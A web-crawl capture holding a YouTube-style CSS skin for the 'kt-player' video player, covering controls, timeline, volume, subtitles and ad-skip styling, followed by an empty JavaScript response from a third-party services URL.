
--- FILE ---
content_type: text/css
request_url: http://dojki.su/player/skin/youtube.css
body_size: 4716
content:
/* DO NOT MODIFY, CREATE ANOTHER SKIN FILE INSTEAD. */
@font-face {
	font-family: 'ktplayer';
	src: url('fonts/ktplayeryt.eot?wqseia');
	src: url('fonts/ktplayeryt.eot?wqseia#iefix') format('embedded-opentype'), url('fonts/ktplayeryt.ttf?wqseia') format('truetype'), url('fonts/ktplayeryt.woff?wqseia') format('woff'), url('fonts/ktplayeryt.svg?wqseia#ktplayer') format('svg');
	font-weight: normal;
	font-style: normal;
}
@-moz-keyframes pulse {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@-webkit-keyframes pulse {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes pulse {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
.transparentbg {
	background: url([data-uri]);
}
.kt-player {
	background: #000;
	position: relative;
	width: 100%;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	overflow: hidden;
	-webkit-touch-callout: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	-webkit-user-select: none;
}
.kt-player.is-splash,
.kt-player.is-poster,
.kt-player.is-paused {
	cursor: pointer;
}
.kt-player.is-splash.is-ad-visible,
.kt-player.is-poster.is-ad-visible,
.kt-player.is-paused.is-ad-visible {
	cursor: default;
}
.kt-player.is-fullscreen {
	top: 0 !important;
	left: 0 !important;
	border: 0 !important;
	margin: 0 !important;
	width: 100% !important;
	height: 100% !important;
	max-width: 100% !important;
	z-index: 99999 !important;
}
.kt-player * {
	font-weight: inherit;
	font-family: inherit;
	font-style: inherit;
	text-decoration: inherit;
	list-style-type: none;
	box-sizing: content-box;
}
.kt-player a:focus {
	outline: 0;
}
.kt-player video.fp-engine {
	visibility: hidden;
	width: 100%;
}
.is-ready.kt-player video.fp-engine {
	visibility: visible;
}
.kt-player video.fp-engine::-webkit-media-controls-play-button {
	display: none !important;
	-webkit-appearance: none;
}
.kt-player video.fp-engine::-webkit-media-controls-start-playback-button {
	display: none !important;
	-webkit-appearance: none;
}
.kt-player .fp-player {
	visibility: visible !important;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.is-fullscreen.kt-player .fp-player {
	background: #000;
}
.kt-player .fp-engine,
.kt-player .fp-ui,
.kt-player .fp-message,
.kt-player .fp-poster {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	cursor: pointer;
	z-index: 1;
}
.is-ad-visible.kt-player .fp-ui {
	cursor: default;
}
.kt-player .fp-ui {
	z-index: 11;
	overflow: hidden;
}
.kt-player .fp-ui:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	cursor: pointer;
}
.is-fullscreen.is-mouseout.kt-player .fp-ui:before {
	cursor: none;
}
.is-splash.kt-player .fp-ui:before,
.is-poster.kt-player .fp-ui:before,
.is-paused.kt-player .fp-ui:before {
	background: url(img/play_white.png) center no-repeat;
	opacity: 0.6;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	filter: alpha(opacity=60);
}
.is-mouseover.is-splash.kt-player .fp-ui:before,
.is-mouseover.is-poster.kt-player .fp-ui:before,
.is-mouseover.is-paused.kt-player .fp-ui:before {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
}
@media screen and (max-width: 400px) {
	.is-splash.kt-player .fp-ui:before,
	.is-poster.kt-player .fp-ui:before,
	.is-paused.kt-player .fp-ui:before {
		background-size: 20%;
	}
}
.is-playing.kt-player .fp-ui:before,
.is-ad-visible.kt-player .fp-ui:before,
.is-seeking.kt-player .fp-ui:before,
.is-error.kt-player .fp-ui:before,
.is-waiting.kt-player .fp-ui:before,
.is-loading.kt-player .fp-ui:before {
	background-image: none;
	background-position: -9999em;
}
.kt-player .fp-waiting {
	position: absolute;
	top: 50%;
	width: 100%;
	margin: -1em auto;
	display: none;
	text-align: center;
}
.kt-player .fp-waiting p {
	display: none;
}
.kt-player .fp-waiting em {
	display: inline-block;
	width: 1em;
	height: 1em;
	margin: 0.3em;
	background-color: #fff;
	background-color: rgba(255, 255, 255, 0.8);
	-webkit-animation: pulse 0.6s infinite;
	-moz-animation: pulse 0.6s infinite;
	animation: pulse 0.6s infinite;
	-webkit-box-shadow: 0 0 5px #333;
	-moz-box-shadow: 0 0 5px #333;
	box-shadow: 0 0 5px #333;
	border-radius: 1em;
	-webkit-border-radius: 1em;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
}
.kt-player .fp-waiting em:nth-child(1) {
	-webkit-animation-delay: 0.3s;
	-moz-animation-delay: 0.3s;
	animation-delay: 0.3s;
}
.kt-player .fp-waiting em:nth-child(2) {
	-webkit-animation-delay: 0.45s;
	-moz-animation-delay: 0.45s;
	animation-delay: 0.45s;
}
.kt-player .fp-waiting em:nth-child(3) {
	-webkit-animation-delay: 0.6s;
	-moz-animation-delay: 0.6s;
	animation-delay: 0.6s;
}
.is-loading.kt-player .fp-waiting,
.is-waiting.kt-player .fp-waiting,
.is-seeking.kt-player .fp-waiting {
	display: block;
}
.kt-player .fp-message {
	display: none;
	text-align: center;
	padding-top: 5%;
	cursor: default;
}
.kt-player .fp-message h2 {
	float: none;
	display: block;
	padding: 0;
	margin: 0;
	border: 0;
	color: #ccc;
	font-size: 120%;
	margin-bottom: 1em;
}
.kt-player .fp-message p {
	display: none;
}
.kt-player .fp-logo {
	display: block;
	position: absolute;
	cursor: pointer;
	z-index: 100;
	opacity: 0.9;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);
}
.kt-player .fp-logo.text {
	padding: 5px;
	font-weight: bold;
	color: #ccc;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.75);
	border: 3px solid #555;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
.is-mouseout.kt-player .fp-logo.fade {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transition: opacity 0.3s 1s;
	-moz-transition: opacity 0.3s 1s;
	transition: opacity 0.3s 1s;
}
.is-fullscreen.is-mouseout.kt-player .fp-logo.fade {
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.is-paused.is-mouseout.kt-player .fp-logo.fade,
.is-loading.is-mouseout.kt-player .fp-logo.fade {
	opacity: 0.9 !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)" !important;
	filter: alpha(opacity=90) !important;
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.kt-player .fp-logo:hover {
	opacity: 1 !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)" !important;
	filter: alpha(opacity=100) !important;
}
.kt-player .fp-logo.bottom {
	margin-bottom: 40px;
}
.is-loading.kt-player .fp-logo,
.is-poster.kt-player .fp-logo,
.is-ad-visible.kt-player .fp-logo,
.is-splash.kt-player .fp-logo {
	display: none;
}
.is-ad-logo.is-ad-visible.kt-player .fp-logo {
	display: block;
}
.kt-player .fp-time,
.kt-player .fp-fullscreen,
.kt-player .fp-unload,
.kt-player .fp-speed,
.kt-player .fp-menu,
.kt-player .fp-title,
.kt-player .fp-help {
	display: none !important;
	position: absolute;
	left: 10000px;
	top: 10000px;
}
.kt-player .fp-poster {
	visibility: hidden;
	overflow: hidden;
	background: #000;
}
.is-splash.kt-player .fp-poster,
.is-poster.kt-player .fp-poster,
.is-loading.kt-player .fp-poster {
	visibility: visible;
}
.is-playing.kt-player .fp-poster {
	display: none;
}
.kt-player .fp-embed {
	position: absolute;
	display: block;
	top: 10px;
	right: 10px;
	width: 30px;
	height: 30px;
	color: #ccc;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.75);
	border: 3px solid #555;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-webkit-transition: opacity 0.5s 1s;
	-moz-transition: opacity 0.5s 1s;
	transition: opacity 0.5s 1s;
	font-family: 'ktplayer' !important;
	font-size: 32px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.kt-player .fp-embed:before {
	content: "\e90A";
}
.kt-player .fp-embed:hover {
	border-color: #6f6f6f;
}
.is-mouseover.kt-player .fp-embed,
.is-embedding.kt-player .fp-embed {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	-webkit-transition: opacity 0.5s;
	-moz-transition: opacity 0.5s;
	transition: opacity 0.5s;
}
.is-fullscreen.kt-player .fp-embed {
	-webkit-transition: opacity 0.5s;
	-moz-transition: opacity 0.5s;
	transition: opacity 0.5s;
}
.is-ad-visible.kt-player .fp-embed {
	display: none;
}
.kt-player .fp-embed-code {
	position: absolute;
	display: none;
	top: 10px;
	right: 53px;
	background-color: #000;
	padding: 3px 5px;
	font-size: 12px;
	border: 3px solid #555;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
.is-embedding.kt-player .fp-embed-code {
	display: block;
}
.is-ad-visible.kt-player .fp-embed-code {
	display: none;
}
.kt-player .fp-embed-code:before {
	content: '';
	width: 0;
	height: 0;
	position: absolute;
	top: 5px;
	right: -20px;
	border: 10px solid transparent;
	border-left-color: #555;
}
.kt-player .fp-embed-code label {
	display: none;
}
.kt-player .fp-embed-code textarea {
	box-sizing: border-box;
	width: 250px;
	height: 32px;
	font-family: "courier new", verdana;
	font-size: 12px;
	color: #ccc;
	resize: none;
	overflow: hidden;
	border: 0;
	outline: 0;
	background-color: transparent;
}
.kt-player .fp-subtitle {
	position: absolute;
	bottom: 40px;
	z-index: 10;
	text-align: center;
	width: 100%;
}
.is-paused.kt-player .fp-subtitle,
.is-ad-visible.kt-player .fp-subtitle {
	display: none;
}
.kt-player .fp-subtitle p {
	display: inline;
	background-color: #333;
	background-color: rgba(20, 20, 20, 0.6);
	color: #ccc;
	padding: 0.1em 0.4em;
	font-size: 16px;
	line-height: 1.6;
}
.kt-player .fp-subtitle p:after {
	content: '';
	clear: both;
}
.kt-player .fp-subtitle b {
	font-weight: bold;
}
.kt-player .fp-subtitle i {
	font-style: italic;
}
.kt-player .fp-subtitle u {
	text-decoration: underline;
}
.kt-player .fp-context-menu {
	display: none !important;
}
.kt-player .fp-controls {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 0 10px;
	height: 40px;
	cursor: default;
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	z-index: 12;
}
.kt-player .fp-controls:before {
	content: '';
	position: absolute;
	top: -58px;
	left: 0;
	width: 100%;
	height: 98px;
	pointer-events: none;
	background: url('[data-uri]') bottom;
	z-index: -1;
}
.kt-player .fp-controls.hide {
	display: none;
	visibility: hidden;
}
.is-mouseout.is-fullscreen.fixed-controls.kt-player .fp-controls {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.is-paused.is-fullscreen.fixed-controls.kt-player .fp-controls,
.is-key-seeking.is-fullscreen.fixed-controls.kt-player .fp-controls,
.is-loading.is-fullscreen.fixed-controls.kt-player .fp-controls,
.is-settings-open.is-fullscreen.fixed-controls.kt-player .fp-controls {
	opacity: 1 !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)" !important;
	filter: alpha(opacity=100) !important;
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.is-mouseout.kt-player .fp-controls.move,
.is-mouseout.kt-player .fp-controls.fade {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transition: opacity 0.3s 1s;
	-moz-transition: opacity 0.3s 1s;
	transition: opacity 0.3s 1s;
}
.is-fullscreen.is-mouseout.kt-player .fp-controls.move,
.is-fullscreen.is-mouseout.kt-player .fp-controls.fade {
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.is-ad-playing.is-mouseout.kt-player .fp-controls.move,
.is-ad-playing.is-mouseout.kt-player .fp-controls.fade,
.is-ad-paused.is-mouseout.kt-player .fp-controls.move,
.is-ad-paused.is-mouseout.kt-player .fp-controls.fade,
.is-paused.is-mouseout.kt-player .fp-controls.move,
.is-paused.is-mouseout.kt-player .fp-controls.fade,
.is-key-seeking.is-mouseout.kt-player .fp-controls.move,
.is-key-seeking.is-mouseout.kt-player .fp-controls.fade,
.is-loading.is-mouseout.kt-player .fp-controls.move,
.is-loading.is-mouseout.kt-player .fp-controls.fade,
.is-settings-open.is-mouseout.kt-player .fp-controls.move,
.is-settings-open.is-mouseout.kt-player .fp-controls.fade {
	opacity: 1 !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)" !important;
	filter: alpha(opacity=100) !important;
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.kt-player .fp-controls .fp-play,
.kt-player .fp-controls .fp-play-ad,
.kt-player .fp-controls .fp-stop,
.kt-player .fp-controls .fp-settings,
.kt-player .fp-controls .fp-volume,
.kt-player .fp-controls .fp-volume-ad,
.kt-player .fp-controls .fp-screen {
	font-family: 'ktplayer' !important;
	font-size: 32px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: relative;
	cursor: pointer;
	color: #eee;
	width: 30px;
	height: 32px;
	padding: 2px 5px;
}
.kt-player .fp-controls .fp-play:hover,
.kt-player .fp-controls .fp-play-ad:hover,
.kt-player .fp-controls .fp-stop:hover,
.kt-player .fp-controls .fp-settings:hover,
.kt-player .fp-controls .fp-volume:hover,
.kt-player .fp-controls .fp-volume-ad:hover,
.kt-player .fp-controls .fp-screen:hover {
	color: #fff;
}
.kt-player .fp-controls .fp-play {
	float: left;
	margin: 5px 0 0 0;
}
.kt-player .fp-controls .fp-play:before {
	content: "\e900";
}
.is-playing.kt-player .fp-controls .fp-play:before {
	content: "\e901";
}
.is-finished.kt-player .fp-controls .fp-play:before {
	content: "\e90C";
}
.kt-player .fp-controls .fp-play-ad {
	float: left;
	margin: 5px 0 0 0;
}
.kt-player .fp-controls .fp-play-ad:before {
	content: "\e900";
}
.is-ad-playing.kt-player .fp-controls .fp-play-ad:before {
	content: "\e901";
}
.kt-player .fp-controls .fp-stop {
	display: none;
}
.kt-player .fp-controls .fp-brand,
.kt-player .fp-controls .fp-time-elapsed,
.kt-player .fp-controls .fp-time-duration,
.kt-player .fp-controls .fp-time-left {
	line-height: 36px;
	font-family: Roboto, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-stretch: normal;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	color: #eee;
}
.kt-player .fp-controls .fp-brand {
	float: right;
	margin: 5px 10px 0 0;
}
.kt-player .fp-controls .fp-brand:hover {
	text-decoration: underline;
}
@media screen and (max-width: 400px) {
	.kt-player .fp-controls .fp-brand {
		display: none;
	}
}
.kt-player .fp-controls .fp-time-elapsed,
.kt-player .fp-controls .fp-time-left {
	float: left;
	margin: 5px 0 0 5px;
}
.kt-player .fp-controls .fp-time-duration {
	float: left;
	margin-top: 5px;
}
.kt-player .fp-controls .fp-time-duration:before {
	display: inline-block;
	content: '/';
	width: 17px;
	text-align: center;
}
.kt-player .fp-controls .fp-settings {
	float: right;
	margin-top: 5px;
}
.kt-player .fp-controls .fp-settings.is-hd:after {
	display: block;
	content: 'hd';
	position: absolute;
	right: 2px;
	top: 2px;
	padding: 1px;
	background: #f12e24;
	color: #fff;
	text-transform: uppercase;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 8.3px;
	line-height: normal;
	font-stretch: normal;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	border-radius: 1px;
	-webkit-border-radius: 1px;
}
.kt-player .fp-controls .fp-settings .fp-settings-list {
	display: none;
	position: absolute;
	margin-right: auto;
	margin-left: auto;
	bottom: 45px;
	background-color: #1c1c1c;
	background-color: rgba(28, 28, 28, 0.9);
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item {
	position: relative;
}
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item a {
	display: block;
	padding: 2px 15px;
	line-height: 20px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-stretch: normal;
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	color: #eee;
	white-space: nowrap;
	cursor: pointer;
}
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item a:hover {
	color: #fff;
}
.is-touch.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item a {
	font-size: 16px;
	padding: 8px 15px;
}
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item.is-selected a:before {
	position: absolute;
	display: block;
	content: '';
	left: 5px;
	top: 8px;
	width: 6px;
	height: 6px;
	background: #eee;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
.is-touch.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item.is-selected a:before {
	top: 14px;
}
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item.is-selected a:hover:before {
	background: #fff;
}
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item.is-hd a:after {
	display: block;
	content: 'hd';
	position: absolute;
	right: 2px;
	top: 0;
	padding: 1px;
	background: #f12e24;
	color: #fff;
	text-transform: uppercase;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 8.3px;
	line-height: normal;
	font-stretch: normal;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	border-radius: 1px;
	-webkit-border-radius: 1px;
}
.is-settings-open.kt-player .fp-controls .fp-settings .fp-settings-list {
	display: block;
}
.kt-player .fp-controls .fp-settings:before {
	content: "\e90B";
}
.kt-player .fp-controls .fp-volume,
.kt-player .fp-controls .fp-volume-ad {
	float: left;
	margin-top: 5px;
	width: 30px;
	overflow: hidden;
	text-align: left;
	-webkit-transition: width 0.5s 1s;
	-moz-transition: width 0.5s 1s;
	transition: width 0.5s 1s;
}
.kt-player .fp-controls .fp-volume:before,
.kt-player .fp-controls .fp-volume-ad:before {
	content: "\e905";
}
.is-vol-75.kt-player .fp-controls .fp-volume:before,
.is-vol-75.kt-player .fp-controls .fp-volume-ad:before {
	content: "\e906";
}
.is-vol-50.kt-player .fp-controls .fp-volume:before,
.is-vol-50.kt-player .fp-controls .fp-volume-ad:before {
	content: "\e907";
}
.is-vol-25.kt-player .fp-controls .fp-volume:before,
.is-vol-25.kt-player .fp-controls .fp-volume-ad:before {
	content: "\e908";
}
.is-vol-0.kt-player .fp-controls .fp-volume:before,
.is-vol-0.kt-player .fp-controls .fp-volume-ad:before,
.is-muted.kt-player .fp-controls .fp-volume:before,
.is-muted.kt-player .fp-controls .fp-volume-ad:before {
	content: "\e909";
	color: #888;
}
.is-vol-0.kt-player .fp-controls .fp-volume:hover:before,
.is-vol-0.kt-player .fp-controls .fp-volume-ad:hover:before,
.is-muted.kt-player .fp-controls .fp-volume:hover:before,
.is-muted.kt-player .fp-controls .fp-volume-ad:hover:before {
	color: #fff;
}
.kt-player .fp-controls .fp-volume .fp-mute,
.kt-player .fp-controls .fp-volume-ad .fp-mute {
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	width: 40px;
	height: 100%;
}
.kt-player .fp-controls .fp-volume .fp-volumeslider,
.kt-player .fp-controls .fp-volume-ad .fp-volumeslider {
	position: absolute;
	left: 45px;
	top: 12px;
	width: 60px;
	height: 10px;
}
.no-volume.kt-player .fp-controls .fp-volume .fp-volumeslider,
.no-volume.kt-player .fp-controls .fp-volume-ad .fp-volumeslider {
	display: none;
}
.kt-player .fp-controls .fp-volume .fp-volumeslider:before,
.kt-player .fp-controls .fp-volume-ad .fp-volumeslider:before {
	content: '';
	position: absolute;
	left: 0;
	top: 4px;
	width: 100%;
	height: 4px;
	background: rgba(255, 255, 255, 0.2);
}
.kt-player .fp-controls .fp-volume .fp-volumeslider .fp-volumelevel,
.kt-player .fp-controls .fp-volume-ad .fp-volumeslider .fp-volumelevel {
	position: absolute;
	left: 0;
	top: 4px;
	height: 4px;
	background: #ccc;
}
.kt-player .fp-controls .fp-volume .fp-volumeslider .fp-volumelevel:after,
.kt-player .fp-controls .fp-volume-ad .fp-volumeslider .fp-volumelevel:after {
	position: absolute;
	content: '';
	right: -5px;
	top: -3px;
	display: block;
	width: 10px;
	height: 10px;
	background-color: #ccc;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}
.kt-player .fp-controls .fp-volume:hover,
.kt-player .fp-controls .fp-volume-ad:hover {
	width: 105px;
	-webkit-transition: width 0.5s;
	-moz-transition: width 0.5s;
	transition: width 0.5s;
}
.no-volume.kt-player .fp-controls .fp-volume:hover,
.no-volume.kt-player .fp-controls .fp-volume-ad:hover {
	width: 30px;
}
.kt-player .fp-controls .fp-volume .fp-volumeslider-vertical,
.kt-player .fp-controls .fp-volume-ad .fp-volumeslider-vertical {
	display: none;
}
.kt-player .fp-controls .fp-volume-ad:hover {
	width: 30px !important;
}
.kt-player .fp-controls .fp-screen {
	float: right;
	margin: 5px 0 0 0;
}
.kt-player .fp-controls .fp-screen:before {
	content: "\e903";
}
.is-fullscreen.kt-player .fp-controls .fp-screen:before {
	content: "\e904";
}
.kt-player .fp-controls .fp-timeline-tooltip {
	bottom: 45px;
	background-color: #000;
	color: #ccc;
	display: none;
	position: absolute;
}
.kt-player .fp-controls .fp-timeline-tooltip .fp-timeline-time {
	display: inline-block;
	background: rgba(20, 20, 20, 0.8);
	padding: 5px;
}
.kt-player .fp-controls .fp-timeline-tooltip[data-text]:after {
	content: attr(data-text);
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	padding: 5px;
	display: block;
	background: rgba(20, 20, 20, 0.8);
}
.kt-player .fp-controls .fp-timeline {
	position: absolute;
	left: 10px;
	right: 10px;
	bottom: 30px;
	overflow: hidden;
	height: 16px;
	cursor: pointer;
}
.is-touch.kt-player .fp-controls .fp-timeline {
  bottom: 32px;
}
.kt-player .fp-controls .fp-timeline:before {
	display: block;
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	top: 7px;
	height: 3px;
	background: #ccc;
	background: rgba(255, 255, 255, 0.2);
}
.kt-player .fp-controls .fp-timeline .fp-buffer {
	position: absolute;
	left: 0;
	top: 7px;
	width: 0;
	height: 3px;
	background-color: #aaa;
}
.kt-player .fp-controls .fp-timeline .fp-progress {
	position: absolute;
	left: 0;
	top: 7px;
	width: 0;
	height: 3px;
	background-color: #f12e24;
}
.kt-player .fp-controls .fp-timeline .fp-progress.animated {
	transition-timing-function: linear;
	transition-property: width;
}
.is-key-seeking.kt-player .fp-controls .fp-timeline:before,
.is-no-touch.kt-player .fp-controls .fp-timeline:hover:before,
.kt-player .fp-controls .fp-timeline.hover:before,
.is-key-seeking.kt-player .fp-controls .fp-timeline .fp-buffer,
.is-no-touch.kt-player .fp-controls .fp-timeline:hover .fp-buffer,
.kt-player .fp-controls .fp-timeline.hover .fp-buffer,
.is-key-seeking.kt-player .fp-controls .fp-timeline .fp-progress,
.is-no-touch.kt-player .fp-controls .fp-timeline:hover .fp-progress,
.kt-player .fp-controls .fp-timeline.hover .fp-progress {
	top: 6px;
	height: 5px;
}
.is-key-seeking.kt-player .fp-controls .fp-timeline .fp-progress:after,
.is-no-touch.kt-player .fp-controls .fp-timeline:hover .fp-progress:after,
.kt-player .fp-controls .fp-timeline.hover .fp-progress:after {
	position: absolute;
	content: '';
	right: 0;
	top: -4px;
	display: block;
	width: 14px;
	height: 14px;
	background-color: #f12e24;
	border-radius: 7px;
	-webkit-border-radius: 7px;
	z-index: 5;
}
.is-no-touch.kt-player .fp-controls .fp-timeline:hover + .fp-timeline-tooltip,
.kt-player .fp-controls .fp-timeline.hover + .fp-timeline-tooltip {
	display: block;
}
.is-settings-open.is-no-touch.kt-player .fp-controls .fp-timeline:hover + .fp-timeline-tooltip,
.is-settings-open.kt-player .fp-controls .fp-timeline.hover + .fp-timeline-tooltip {
	display: none;
}
.kt-player .fp-controls .fp-timeline .fp-cuepoint {
	position: absolute;
	height: 16px;
	top: 0;
	width: 12px;
	text-indent: -10000px;
}
.kt-player .fp-controls .fp-timeline .fp-cuepoint:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 3px;
	height: 3px;
	width: 6px;
	background-color: #3f7bca;
	color: #ccc;
}
.is-no-touch.kt-player .fp-controls .fp-timeline:hover .fp-cuepoint:before,
.kt-player .fp-controls .fp-timeline.hover .fp-cuepoint:before {
	top: 6px;
	height: 5px;
}
.kt-player .fp-controls .fp-timeline-ad {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	height: 3px;
}
.kt-player .fp-controls .fp-timeline-ad .fp-progress-ad {
	position: absolute;
	height: 100%;
	background: #fffd0a;
	-webkit-transition: width 0.05s;
	-moz-transition: width 0.05s;
	transition: width 0.05s;
}
.kt-player .fp-ui-inline {
	background: url([data-uri]);
}
.kt-player .fp-ui-block {
	background: #000;
	background: #000000;
}
.kt-player .fp-ui-skip-ad {
	position: absolute;
	right: 10px;
	bottom: 40px;
	height: 30px;
	line-height: 30px;
	padding: 5px 30px 5px 10px;
	background: #222;
	background: rgba(40, 40, 40, 0.7);
	color: #fff;
	cursor: pointer;
	z-index: 200;
	border-radius: 7px;
	-webkit-border-radius: 7px;
}
.kt-player .fp-ui-skip-ad:after {
	font-family: 'ktplayer' !important;
	font-size: 20px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 12px;
	right: 5px;
	content: "\e900";
}
.kt-player .fp-ui-skip-ad.time {
	cursor: default;
	padding: 5px 10px;
}
.kt-player .fp-ui-skip-ad.time:after {
	display: none;
}
.kt-player .fp-ui-close {
	position: absolute;
	right: 0;
	top: 0;
	width: 20px;
	height: 20px;
	margin: 3px;
	background: rgba(20, 20, 20, 0.6);
	background: #333;
	cursor: pointer;
	border-radius: 10px;
	-webkit-border-radius: 10px;
}
.kt-player .fp-ui-close:before {
	position: absolute;
	content: '';
	width: 10px;
	height: 2px;
	left: 5px;
	top: 9px;
	background: #ccc;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.kt-player .fp-ui-close:after {
	position: absolute;
	content: '';
	width: 10px;
	height: 2px;
	left: 5px;
	top: 9px;
	background: #ccc;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.kt-player .fp-ui-close:hover {
	background: rgba(85, 85, 85, 0.6);
	background: #555;
}
.kt-player .fp-ui-close:hover:before,
.kt-player .fp-ui-close:hover:after {
	background: #fff;
}
.kt-player.is-error .fp-message {
	display: block;
}
.kt-player.is-error object,
.kt-player.is-error video,
.kt-player.is-error .fp-title,
.kt-player.is-error .fp-fullscreen,
.kt-player.is-error .fp-unload,
.kt-player.is-error .fp-speed,
.kt-player.is-error .fp-engine,
.kt-player.is-error .fp-waiting,
.kt-player.is-error .fp-controls,
.kt-player.is-error .fp-time,
.kt-player.is-error .fp-subtitle,
.kt-player.is-error .fp-embed,
.kt-player.is-error .fp-poster {
	display: none;
}
.kt-player.is-flash-disabled object.fp-engine {
	z-index: 100;
}
.kt-player.is-flash-disabled .fp-flash-disabled {
	display: none;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1587
content:
